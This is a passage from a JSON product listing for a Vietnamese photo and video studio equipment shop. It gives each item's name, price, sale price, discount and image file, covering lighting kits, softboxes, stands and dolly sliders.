140cm","gia":250000,"giakm":0,"phantram":0,"image":"shop_1477616628_LOC-SANG-140-CM-MINHDUC.COM.VN.jpg.jpg"},{"id":1132,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-8-den-2640w-243-1132.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (8 \u0111\u00e8n 2640w)","gia":42520000,"giakm":40420000,"phantram":4.9388523047977,"image":"shop_1477712115_PHONG-QUAY-CHUYEN-NGHIEP-MINHDUC.COM.VN.jpg.jpg"},{"id":3749,"dmid":211,"link":"\/softbox-du-thao-tac-nhanh-godox-s65t-ngam-bowen-211-3749.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S65T ng\u00e0m bowen","gia":1480000,"giakm":0,"phantram":0,"image":"softbox-du-thao-tac-nhanh-godox-s65t (10).jpg"},{"id":1133,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-4-den-kino6-bong--1-spotlight-650w--243-1133.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (4 \u0111\u00e8n kino6 b\u00f3ng + 1  spotlight 650w )","gia":22850000,"giakm":22050000,"phantram":3.5010940919037,"image":"shop_1477713036_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg.jpg"},{"id":3748,"dmid":211,"link":"\/softbox-du-thao-tac-nhanh-godox-s85t-ngam-bowen-211-3748.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S85T ng\u00e0m bowen","gia":1750000,"giakm":0,"phantram":0,"image":"godox-softbox-s85t-thao-tac-nhanh-ngam-bowen (9).jpg"},{"id":1134,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-4-den-kino6-bong-2-cay-4-bong-1-spotlight-650w--243-1134.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (4 \u0111\u00e8n kino6 b\u00f3ng +2 c\u00e2y 4 b\u00f3ng+ 1  spotlight 650w )","gia":28730000,"giakm":27530000,"phantram":4.1768186564567,"image":"shop_1477713655_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg.jpg"},{"id":1135,"dmid":192,"link":"\/boom-kep-ong-2-chieu-nhom-192-1135.html","label":"Boom k\u1eb9p \u1ed1ng 2 chi\u1ec1u nh\u00f4m ","gia":790000,"giakm":0,"phantram":0,"image":"shop_1477726492_khop-boom-2-chieu-minhduc.com.vn.jpg.jpg"},{"id":1136,"dmid":192,"link":"\/shoulder-pad-rig-for-dv-192-1136.html","label":"Shoulder pad rig for DV ","gia":400000,"giakm":400000,"phantram":0,"image":"shop_1477968177_shoulder-pad-rig-for-DV-minhduc.com.vn.jpg.jpg"},{"id":1137,"dmid":192,"link":"\/day-cap-ket-noi-may-anh-canonnikon-voi-may-tinh-dai-4m-192-1137.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i m\u00e1y \u1ea3nh Canon\/Nikon v\u1edbi m\u00e1y t\u00ednh d\u00e0i 4m","gia":200000,"giakm":0,"phantram":0,"image":"shop_1477969632_USB_cable_for_Nikon.jpg.jpg"},{"id":1138,"dmid":192,"link":"\/supper-clip-victory-cl-22-192-1138.html","label":"Supper Clip Victory CL-22 ","gia":320000,"giakm":0,"phantram":0,"image":"shop_1477997847_SUPER-CLAM-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1139,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-150w-196-1139.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 150W.","gia":860000,"giakm":760000,"phantram":11.627906976744,"image":"shop_1478230754_den-softbox50x70-minhduc.com.vn-7 (2).jpg.jpg"},{"id":1140,"dmid":219,"link":"\/gia-treo-phong-cao-32m-\u2013-l2900a2-219-1140.html","label":"Gi\u00e1 treo ph\u00f4ng cao 3.2m \u2013 L2900A2","gia":1790000,"giakm":1490000,"phantram":16.759776536313,"image":"591373173.jpg"},{"id":1861,"dmid":213,"link":"\/chan-boom-micro-2in1-213-1861.html","label":"Ch\u00e2n Boom micro 2in1","gia":500000,"giakm":0,"phantram":0,"image":"shop_1542943174_Ch\u00e2n-\u0111a-n\u0103ng-BM9063-cao-minhduc.com.vn.jpg.jpg"},{"id":1141,"dmid":219,"link":"\/gia-treo-phong-cao-15m-219-1141.html","label":"G\u00eda treo ph\u00f4ng cao 1.5m","gia":790000,"giakm":0,"phantram":0,"image":"shop_1478240996_GIA-TREO-PHONG.jpg.jpg"},{"id":1143,"dmid":213,"link":"\/chan-den-victory-lon-cao-2m50-213-1143.html","label":"Ch\u00e2n \u0111\u00e8n Victory l\u1edbn cao 2m50 ","gia":340000,"giakm":290000,"phantram":14.705882352941,"image":"shop_1478501993_chan-den-minhduc.com.vn.jpg.jpg"},{"id":3083,"dmid":226,"link":"\/sac-pin-doi-f970-226-3083.html","label":"S\u1ea1c Pin \u0110\u00f4i F970","gia":300000,"giakm":250000,"phantram":16.666666666667,"image":"868002891.jpg"},{"id":3084,"dmid":192,"link":"\/vali-hop-cung-dung-3-chan-ck1-192-3084.html","label":"Vali H\u1ed9p C\u1ee9ng \u0111\u1ef1ng 3 ch\u00e2n CK1","gia":2100000,"giakm":1990000,"phantram":5.2380952380952,"image":"2144350037.jpg"},{"id":3124,"dmid":266,"link":"\/den-flash-studio-godox-ms300-v-266-3124.html","label":"\u0110\u00e8n Flash Studio Godox MS300-V","gia":2255000,"giakm":2240000,"phantram":0.66518847006652,"image":"1806512090.jpg"},{"id":3085,"dmid":212,"link":"\/du-jinbei-phan-bac-cao-cap-16-canh-150cm--vai-loc-212-3085.html","label":"D\u00f9 JINBEI ph\u1ea3n b\u1ea1c cao c\u1ea5p 16 c\u1ea1nh 150cm + v\u1ea3i l\u1ecdc ","gia":1480000,"giakm":0,"phantram":0,"image":"588370590.jpg"},{"id":3086,"dmid":300,"link":"\/sac-pin-don-f970-300-3086.html","label":"S\u1ea1c Pin \u0110\u01a1n F970 ","gia":120000,"giakm":0,"phantram":0,"image":"1599479677.jpg"},{"id":1145,"dmid":213,"link":"\/chan-den-nho-cao-2m50-213-1145.html","label":"Ch\u00e2n \u0111\u00e8n nh\u1ecf cao 2m50","gia":270000,"giakm":220000,"phantram":18.518518518519,"image":"shop_1478573645_CHAN-DEN-NHO-MINHDUC.COM.VN.jpg.jpg"},{"id":1146,"dmid":213,"link":"\/chan-den-nho-cao-2m-dau-oc-14-213-1146.html","label":"Ch\u00e2n \u0111\u00e8n nh\u1ecf cao 2m \u0111\u1ea7u \u1ed1c 1.4","gia":220000,"giakm":199000,"phantram":9.5454545454545,"image":"shop_1478576368_CHAN-DEN-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1147,"dmid":213,"link":"\/chan-den-nho-cao-80cm-213-1147.html","label":"Ch\u00e2n \u0111\u00e8n nh\u1ecf cao 80cm","gia":150000,"giakm":130000,"phantram":13.333333333333,"image":"shop_1478578591_CHAN-DEN-NHO-MINH.jpg.jpg"},{"id":1148,"dmid":213,"link":"\/chan-den-lon-the-he-moi-cao-2m88--thu-gon-98cm-213-1148.html","label":"Ch\u00e2n \u0111\u00e8n l\u1edbn th\u1ebf h\u1ec7 m\u1edbi cao 2m88 - thu g\u1ecdn 98cm ","gia":350000,"giakm":340000,"phantram":2.8571428571429,"image":"shop_1478661980_chan-den-280-minhduc.com.vn.jpg.jpg"},{"id":1149,"dmid":213,"link":"\/chan-strobist-selens-cao-cap-khop-hop-kim-nhom-213-1149.html","label":"Ch\u00e2n strobist Selens cao c\u1ea5p kh\u1edbp h\u1ee3p kim nh\u00f4m ","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1478664382_CHAN-GAP-NGUOC-MINHDUC.COM.VN.jpg.jpg"},{"id":1150,"dmid":213,"link":"\/chan-den-cao-2m50-dau-oc-14-213-1150.html","label":"Ch\u00e2n \u0111\u00e8n cao 2m50 \u0111\u1ea7u \u1ed1c 1\/4 ","gia":280000,"giakm":240000,"phantram":14.285714285714,"image":"shop_1478665187_CHAN-DEN-MINHDUC.COM.VN (2).jpg.jpg"},{"id":2512,"dmid":219,"link":"\/khung-treo-phong-nen-chup-anh-di-dong-md2525f-chu-u-cao-26mx3m-tang-kem-2-kep-219-2512.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh di \u0111\u1ed9ng MD2525F ch\u1eef U cao 2.6mx3m( t\u1eb7ng k\u00e8m 2 k\u1eb9p)","gia":860000,"giakm":790000,"phantram":8.1395348837209,"image":"1501779955.jpg"},{"id":1151,"dmid":219,"link":"\/bo-gia-treo-phong-di-dong-2mx2m-219-1151.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng di \u0111\u1ed9ng 2mx2m ","gia":770000,"giakm":550000,"phantram":28.571428571429,"image":"shop_1478833481_GIA-TREO-PHONG-MINHDUC.COM.VN.jpg.jpg"},{"id":3667,"dmid":243,"link":"\/bo-den-livestream-chuyen-nghiep-proton-kl80--300w--01-243-3667.html","label":"B\u1ed9 \u0111\u00e8n livestream chuy\u00ean nghi\u1ec7p Proton KL80 - 300W - 01","gia":13650000,"giakm":9950000,"phantram":27.106227106227,"image":"bo-den-live-stream.jpg"},{"id":1605,"dmid":275,"link":"\/den-flash-nicefoto-ra600-275-1605.html","label":"\u0110\u00e8n flash Nicefoto RA600","gia":4800000,"giakm":0,"phantram":0,"image":"shop_1518146917_den-salon-NiceFoto-photography-lights-RA-600-600W-Studio-Flash-Built-in-2-4GHz-remote-control-fast-minhduc.com.vn.jpg.jpg"},{"id":1152,"dmid":219,"link":"\/bo-gia-treo-phong-di-dong-2m60x3m2vung-chac-219-1152.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng di \u0111\u1ed9ng 2m60x3m2(v\u1eefng ch\u1eafc)","gia":1350000,"giakm":0,"phantram":0,"image":"shop_1478834604_GIA-TREO-PHONG-MINHDUC.COM.VN.jpg.jpg"},{"id":1154,"dmid":192,"link":"\/bowen-mount-40cm-reflector-ball-nicefoto-192-1154.html","label":"Bowen mount 40cm reflector ball NiceFoto ","gia":1370000,"giakm":990000,"phantram":27.737226277372,"image":"shop_1479281786_bowen-mount-40cm-minhduc.com.vn.jpg.jpg"},{"id":1155,"dmid":192,"link":"\/bowen-mount-30cm-reflector-ball-nicefoto-192-1155.html","label":"Bowen mount 30cm reflector ball NiceFoto ","gia":990000,"giakm":700000,"phantram":29.292929292929,"image":"shop_1479281867_bowen-mount-40cm-minhduc.com.vn.jpg.jpg"},{"id":1156,"dmid":213,"link":"\/chan-jinbei-ck-1-c-stand-inox-khong-tay-boom-213-1156.html","label":"Ch\u00e2n Jinbei CK-1 C-Stand INOX kh\u00f4ng tay boom","gia":2000000,"giakm":1450000,"phantram":27.5,"image":"shop_1559630770_CK-1-Lightstand-jinbei-minhduc.com.vn2.jpg.jpg"},{"id":2507,"dmid":219,"link":"\/khung-treo-phong-nen-chu-u-cao-2mx3m-tang-kem-tui-219-2507.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1eef U cao 2mx3m( t\u1eb7ng k\u00e8m t\u00fai)","gia":650000,"giakm":600000,"phantram":7.6923076923077,"image":"917912247.jpg"},{"id":1158,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-ms41-chinh-hang-217-1158.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1 ms41 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1479357529_phong-nen-giay-my-41-minhduc.com.vn.jpg.jpg"},{"id":1159,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-ms54-chinh-hang-217-1159.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1 MS54 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1479367979_phong-nen-giay-my-54-minhduc.com.vn.jpg.jpg"},{"id":1160,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-2-den-kino-6-bong-\u2013-660w-243-1160.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (2 \u0111\u00e8n kino 6 b\u00f3ng \u2013 660W)","gia":9300000,"giakm":8900000,"phantram":4.3010752688172,"image":"shop_1479523314_shop_1477713655_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg.jpg.jpg"},{"id":1161,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-3-den-kino-6-bong-\u2013-990w-243-1161.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (3 \u0111\u00e8n kino 6 b\u00f3ng \u2013 990W)","gia":13700000,"giakm":13100000,"phantram":4.3795620437956,"image":"shop_1479523470_shop_1477713655_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg.jpg.jpg"},{"id":1162,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-3-den-kino-4-bong-\u2013-660w-243-1162.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (3 \u0111\u00e8n kino 4 b\u00f3ng \u2013 660W)","gia":8820000,"giakm":8220000,"phantram":6.8027210884354,"image":"shop_1479524321_shop_1450406535_den-kino-quay-phim-minhduc.com.vn(3).jpg.jpg.jpg"},{"id":3745,"dmid":213,"link":"\/chan-gap-nguoc-gnt330s-213-3745.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c GNT330S","gia":660000,"giakm":500000,"phantram":24.242424242424,"image":"chan-gap-nguoc-gnt-3308.jpg"},{"id":3746,"dmid":215,"link":"\/choa-den-to-ong-beauty-dish-55cm-215-3746.html","label":"Ch\u00f3a \u0111\u00e8n t\u1ed5 ong Beauty Dish 55cm","gia":1600000,"giakm":0,"phantram":0,"image":"choa-den-to-ong-beauty-dish-55cm- (1).jpg"},{"id":1163,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-\u2013-1100w-243-1163.html","label":" B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p  \u2013 1100W","gia":15180000,"giakm":14380000,"phantram":5.270092226614,"image":"shop_1479525563_shop_1477713655_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg.jpg.jpg"},{"id":3744,"dmid":213,"link":"\/chan-gap-nguoc-gn330s-213-3744.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c GN330S","gia":731000,"giakm":500000,"phantram":31.600547195622,"image":"chan-gam-nguoc-GN330.png"},{"id":1164,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep--1500w-243-1164.html","label":" B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p  - 1500w","gia":19820000,"giakm":0,"phantram":0,"image":"shop_1479526166_den-quay-minhduc.jpg.jpg"},{"id":1165,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep--1940w-243-1165.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p  - 1940w","gia":33600000,"giakm":30340000,"phantram":9.702380952381,"image":"shop_1479526992_shop_1428736834_spotlight1.jpg.jpg.jpg"},{"id":2012,"dmid":213,"link":"\/tay-arm-c-stand-ck1--2-khop-noi-213-2012.html","label":"Tay Arm C Stand CK1 - 2 Kh\u1edbp N\u1ed1i ","gia":820000,"giakm":550000,"phantram":32.926829268293,"image":"shop_1558775899_tay-arm-boom-c-stand-minhduc.vom.vn.jpg.jpg"},{"id":1166,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep--2600w-243-1166.html","label":" B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p  - 2600w","gia":45860000,"giakm":42600000,"phantram":7.108591365024,"image":"shop_1479537856_shop_1463482749_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 8BONG1.jpg.jpg.jpg"},{"id":1167,"dmid":212,"link":"\/hat-sang-7in1-bau-duc-100x150-cm-212-1167.html","label":"  H\u1eaft s\u00e1ng 7in1 b\u1ea7u d\u1ee5c 100x150 cm","gia":750000,"giakm":0,"phantram":0,"image":"shop_1479895312_hat-sang-7-in-1-minhduc.jpg.jpg"},{"id":3742,"dmid":192,"link":"\/combo-ngam-chuyen-bowen-cho-ad300pro-192-3742.html","label":"Combo ng\u00e0m chuy\u1ec3n Bowen cho ad300pro","gia":720000,"giakm":0,"phantram":0,"image":"combo-ngam-chuyen-bowen-cho-ad300pro.jpg"},{"id":3743,"dmid":192,"link":"\/may-tao-khoi-san-khau-kem-dung-dich-5-lit-192-3743.html","label":"M\u00c1Y T\u1ea0O KH\u00d3I S\u00c2N KH\u1ea4U K\u00c8M DUNG D\u1ecaCH 5 L\u00cdT ","gia":2500000,"giakm":2000000,"phantram":20,"image":"shop_1621593880_may-tao-khoi-san-khau-minhduc.com.vn.jpg.jpg"},{"id":1168,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d05--2-thanh-carbon-60cm-265-1168.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D05 - 2 THANH CARBON 60CM","gia":2300000,"giakm":2000000,"phantram":13.04347826087,"image":"shop_1479970611_DOLLY-MINHDUC (2).jpg.jpg"},{"id":1169,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d05--2-thanh-carbon-80cm-265-1169.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D05 - 2 THANH CARBON 80CM","gia":2500000,"giakm":2400000,"phantram":4,"image":"shop_1479970816_DOLLY-MINHDUC (3).jpg.jpg"},{"id":1172,"dmid":265,"link":"\/thanh-dolly-dragon-d06--60cm-265-1172.html","label":" Thanh Dolly Dragon -D06 -  60cm","gia":3100000,"giakm":2500000,"phantram":19.354838709677,"image":"shop_1479975294_DOLLY-MINHDUC (13).jpg.jpg"},{"id":3741,"dmid":320,"link":"\/dau-ball-leofoto-lep-2-chinh-hang-320-3741.html","label":"\u0110\u1ea7u Ball Leofoto LEP-2 Ch\u00ednh H\u00e3ng","gia":8990000,"giakm":7700000,"phantram":14.349276974416,"image":"dau-ball-leofoto-lep-2-chinh-hang (11).jpg"},{"id":1170,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d05--2thanh-carbon-100cm-265-1170.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D05 - 2THANH CARBON 100CM","gia":3000000,"giakm":2600000,"phantram":13.333333333333,"image":"shop_1479971562_DOLLY-MINHDUC (4).jpg.jpg"},{"id":1171,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d05-2-thanh-carbon-120cm-265-1171.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D05 -2 THANH CARBON 120CM","gia":3200000,"giakm":2800000,"phantram":12.5,"image":"shop_1479971972_DOLLY-MINHDUC (5).jpg.jpg"},{"id":3740,"dmid":320,"link":"\/dau-ball-leofoto-g4-pro-320-3740.html","label":"\u0110\u1ea7u Ball Leofoto G4 Pro","gia":2,"giakm":1,"phantram":50,"image":"202303061635135.jpg"},{"id":1173,"dmid":265,"link":"\/thanh-dolly-dragon-d06--80cm-265-1173.html","label":"Thanh Dolly Dragon -D06 -  80cm","gia":3000000,"giakm":2800000,"phantram":6.6666666666667,"image":"shop_1479975827_DOLLY-MINHDUC (17).jpg.jpg"},{"id":1174,"dmid":265,"link":"\/thanh-dolly-dragon-d06--100cm-265-1174.html","label":"Thanh Dolly Dragon -D06 -  100cm","gia":3200000,"giakm":3000000,"phantram":6.25,"image":"shop_1479976570_DOLLY-MINHDUC (13).jpg.jpg"},{"id":1175,"dmid":265,"link":"\/thanh-dolly-dragon-d06-120cm-265-1175.html","label":"Thanh Dolly  Dragon -D06 -120cm","gia":3500000,"giakm":3200000,"phantram":8.5714285714286,"image":"shop_1479976738_DOLLY-MINHDUC (17).jpg.jpg"},{"id":1176,"dmid":265,"link":"\/thanh-dolly-dragon-d02-60cm-slider-rail-for-camera-and-video-265-1176.html","label":"Thanh Dolly  Dragon -D02  60cm Slider Rail for Camera and Video","gia":2000000,"giakm":1750000,"phantram":12.5,"image":"shop_1479980938_dolly-minhduc (7).jpg.jpg"},{"id":3739,"dmid":192,"link":"\/bo-kit-godox-gk25-multi-refector-array-grip-kit-for-knowled-liteflow-192-3739.html","label":"B\u1ed9 Kit Godox GK25 Multi-Refector Array Grip Kit for KNOWLED LiteFlow","gia":12500000,"giakm":10990000,"phantram":12.08,"image":"bo-kit-godox-gk25-multi-refector-array-grip-kit-for-knowled-liteflow.jpg"},{"id":1177,"dmid":265,"link":"\/thanh-dolly-dragon-d02-80cm-slider-rail-for-camera-and-video-265-1177.html","label":"Thanh Dolly  Dragon -D02  80cm Slider Rail for Camera and Video","gia":2500000,"giakm":2100000,"phantram":16,"image":"shop_1479981069_dolly-minhduc (1).jpg.jpg"},{"id":1178,"dmid":265,"link":"\/thanh-dolly-dragon-d02-100cm-slider-rail-for-camera-and-video-265-1178.html","label":"Thanh Dolly  Dragon -D02  100cm Slider Rail for Camera and Video","gia":2700000,"giakm":2350000,"phantram":12.962962962963,"image":"shop_1479981189_dolly-minhduc (5).jpg.jpg"},{"id":1179,"dmid":265,"link":"\/thanh-dolly-dragon-d02-120cm-slider-rail-for-camera-and-video-265-1179.html","label":"Thanh Dolly  Dragon -D02  120cm Slider Rail for Camera and Video","gia":3200000,"giakm":2550000,"phantram":20.3125,"image":"shop_1479981330_dolly-minhduc (1).jpg.jpg"},{"id":3738,"dmid":259,"link":"\/vali-godox-flight-case-for-knowled-liteflow-100-kit-259-3738.html","label":"Vali Godox Flight Case for Knowled Liteflow 100 Kit","gia":22000000,"giakm":19500000,"phantram":11.363636363636,"image":"Vali Godox Flight Case for Knowled Liteflow 100 Kit.jpg"},{"id":1180,"dmid":265,"link":"\/thanh-dolly-dragon-d02-150cm-slider-rail-for-camera-and-video-265-1180.html","label":"Thanh Dolly Dragon -D02  150cm Slider Rail for Camera and Video","gia":3500000,"giakm":3200000,"phantram":8.5714285714286,"image":"shop_1479981634_dolly-minhduc (9).jpg.jpg"},{"id":1181,"dmid":192,"link":"\/dual-camera-clamp-192-1181.html","label":"Dual camera clamp ","gia":500000,"giakm":0,"phantram":0,"image":"shop_1480313266_Dual-camera-clamp-minhduc.com.vn.jpg.jpg"},{"id":1182,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-trang-cao-cap-16-canh-150cm-218-1182.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh 150cm","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"shop_1480841376_Du-umbrellar-silver-white-16ribs-hai-lop-xuyen-phan-150cm-minhduc.com.vn1.jpg.jpg"},{"id":3736,"dmid":192,"link":"\/khop-noi-godox-liteflow-wmr-192-3736.html","label":"Kh\u1edbp N\u1ed1i Godox LiteFlow WMR","gia":690000,"giakm":590000,"phantram":14.492753623188,"image":"khop-noi-godox-liteflow-wmr.jpg"},{"id":3737,"dmid":192,"link":"\/khop-noi-godox-liteflow-wms-192-3737.html","label":"Kh\u1edbp N\u1ed1i Godox LiteFlow  WMS","gia":690000,"giakm":590000,"phantram":14.492753623188,"image":"khop-noi-godox-liteflow-wms.jpg"},{"id":1183,"dmid":265,"link":"\/thanh-dolly-dragon-d07-150cm-slider-rail-for-camera-and-video-265-1183.html","label":" Thanh Dolly  Dragon D07 150cm Slider Rail for Camera and Video","gia":3550000,"giakm":2900000,"phantram":18.30985915493,"image":"shop_1483423423_thanh-DOLLY-MINHDUC.COM.VN.jpg.jpg.jpg"},{"id":1184,"dmid":265,"link":"\/thanh-dolly-dragon-d07-120cm-slider-rail-for-camera-and-video-265-1184.html","label":" Thanh Dolly  Dragon D07 120cm Slider Rail for Camera and Video","gia":3300000,"giakm":2500000,"phantram":24.242424242424,"image":"shop_1483423435_thanh-DOLLY-MINHDUC.COM.VN.jpg.jpg.jpg"},{"id":1186,"dmid":265,"link":"\/thanh-dolly-dragon-d07-80cm-slider-rail-for-camera-and-video-265-1186.html","label":"Thanh Dolly  Dragon D07 80cm Slider Rail for Camera and Video","gia":2500000,"giakm":1790000,"phantram":28.4,"image":"shop_1483423470_thanh-DOLLY-MINHDUC.COM.VN.jpg.jpg.jpg"},{"id":1185,"dmid":265,"link":"\/thanh-dolly-dragon-d07-100cm-slider-rail-for-camera-and-video-265-1185.html","label":" Thanh Dolly  Dragon D07 100cm Slider Rail for Camera and Video","gia":2800000,"giakm":2190000,"phantram":21.785714285714,"image":"shop_1483423447_thanh-DOLLY-MINHDUC.COM.VN.jpg.jpg.jpg"},{"id":1187,"dmid":212,"link":"\/tay-treo-hat-sang-dragon-02-212-1187.html","label":"Tay treo h\u1eaft s\u00e1ng Dragon 02","gia":450000,"giakm":280000,"phantram":37.777777777778,"image":"shop_1480997074_reflector-holder-tay-treo-hat-sang-minhduc.com.vn.jpg.jpg"},{"id":1188,"dmid":243,"link":"\/den-spotlight-led-800w-243-1188.html","label":"\u0110\u00e8n spotlight led 800w","gia":2990000,"giakm":1550000,"phantram":48.160535117057,"image":"Den-quay-phim-spotlight- led-red-800w-minhduc.com.vn (3).jpg"},{"id":3636,"dmid":213,"link":"\/combo-chan-c-stand-ck1-va-boom-mf-02-sieu-cung-chac-213-3636.html","label":"Combo ch\u00e2n C stand CK1 v\u00e0 boom MF-02 si\u00eau c\u1ee9ng ch\u1eafc","gia":3500000,"giakm":2600000,"phantram":25.714285714286,"image":"chan-ck-stand-boom-mf01.jpg"},{"id":3637,"dmid":213,"link":"\/chan-den-inox-mfa-1700f-co-lon-gan-den-slider-213-3637.html","label":"CH\u00c2N \u0110\u00c8N INOX MFA-1700F C\u1ee0 L\u1edaN G\u1eaeN \u0110\u00c8N, SLIDER","gia":3990000,"giakm":3500000,"phantram":12.280701754386,"image":"chan-den-inox-MFA-1700F-fotografia-heavy-duty-minhduc (8).jpg"},{"id":1189,"dmid":213,"link":"\/chan-den-strobist-photogear-213-1189.html","label":"Ch\u00e2n \u0111\u00e8n Strobist Photogear","gia":350000,"giakm":0,"phantram":0,"image":"shop_1480757204_CHAN-DEN-MINHDUC.COM.VN.jpg.jpg"},{"id":1190,"dmid":211,"link":"\/selens-parabolic-softbox-16k-direct--bowens-mount--duong-kinh-95cm-211-1190.html","label":"Selens Parabolic softbox 16k Direct - Bowens mount - \u0110\u01b0\u1eddng k\u00ednh 95cm","gia":2300000,"giakm":1900000,"phantram":17.391304347826,"image":"shop_1480836220_softbox-16-canh-minhduc.com.vn-Rrrrrrrr.jpg.jpg"},{"id":1191,"dmid":211,"link":"\/selens-parabolic-softbox-16k-direct--bowens-mount--duong-kinh-1m20-211-1191.html","label":"Selens Parabolic softbox 16k Direct - Bowens mount - \u0110\u01b0\u1eddng k\u00ednh 1m20 ","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1480836495_softbox-16-canh-minhduc.com.vn-Rrrrrrrr.jpg.jpg"},{"id":1192,"dmid":211,"link":"\/selens-parabolic-softbox-16k-direct--bowens-mount--duong-kinh-1m50-211-1192.html","label":"Selens Parabolic softbox 16k Direct - Bowens mount - \u0110\u01b0\u1eddng k\u00ednh 1m50","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1480837001_softbox-16-canh-minhduc.com.vn-Rrrrrrrr.jpg.jpg"},{"id":1193,"dmid":211,"link":"\/godox-smart-softbox-40x40cm-with-godox-s-shape-adapter-211-1193.html","label":"Godox smart softbox 40x40cm with Godox S shape adapter ","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1503130478_Godox_smart_softbox-speedlite-80x80cm_with_Godox_S_shape_adapter-minhduc.com.vn.com.vn.jpg.jpg"},{"id":1194,"dmid":211,"link":"\/godox-smart-softbox-60x60cm-with-godox-s-shape-adapter-211-1194.html","label":"Godox smart softbox 60x60cm with Godox S shape adapter ","gia":700000,"giakm":630000,"phantram":10,"image":"shop_1503130459_Godox_smart_softbox-speedlite-80x80cm_with_Godox_S_shape_adapter-minhduc.com.vn.com.vn.jpg.jpg"},{"id":1195,"dmid":211,"link":"\/godox-smart-softbox-50x50cm-with-godox-s-shape-adapter-211-1195.html","label":"Godox smart softbox 50x50cm with Godox S shape adapter ","gia":700000,"giakm":590000,"phantram":15.714285714286,"image":"shop_1503130441_Godox_smart_softbox-speedlite-80x80cm_with_Godox_S_shape_adapter-minhduc.com.vn.com.vn.jpg.jpg"},{"id":1196,"dmid":192,"link":"\/magic-arm-clamp-md-04-192-1196.html","label":"Magic Arm clamp MD-04","gia":400000,"giakm":390000,"phantram":2.5,"image":"shop_1481011728_kep-minhduc.com.vn (4).jpg.jpg"},{"id":1197,"dmid":192,"link":"\/bracket-adaptor-with-spigot-md-05-192-1197.html","label":"Bracket Adaptor with Spigot MD-05","gia":250000,"giakm":220000,"phantram":12,"image":"shop_1481012021_kep-minhduc.com.vn (2).jpg.jpg"},{"id":1198,"dmid":192,"link":"\/bracket-adaptor-md-06-192-1198.html","label":"Bracket Adaptor MD-06","gia":280000,"giakm":250000,"phantram":10.714285714286,"image":"shop_1481012165_kep-minhduc.com.vn (1).jpg.jpg"},{"id":1199,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d08--2-thanh-carbon-60cm-265-1199.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D08 - 2 THANH CARBON 